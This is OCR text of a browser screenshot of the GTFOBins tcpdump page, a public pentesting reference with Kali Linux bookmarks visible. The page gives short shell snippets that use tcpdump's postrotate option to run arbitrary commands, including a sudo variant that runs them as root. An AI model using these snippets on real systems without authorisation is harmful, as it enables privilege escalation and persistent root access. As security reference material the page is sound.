 tcpdump | GTFOBins - Mozilla Firefox
Edit Plugins ‹ Example site – X Hello world! – Example s X tcpdump | GTFOBins X +
https://gtfobins.github.io/gtfobins/tcpdump/
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
.. / tcpdump Star 5,818
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately
sent to the background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the postrotate-command to a
small subset of predefined commands thus preventing the execution of the following.
Command
It can be used to break out from restricted environments by running non-interactive system
commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root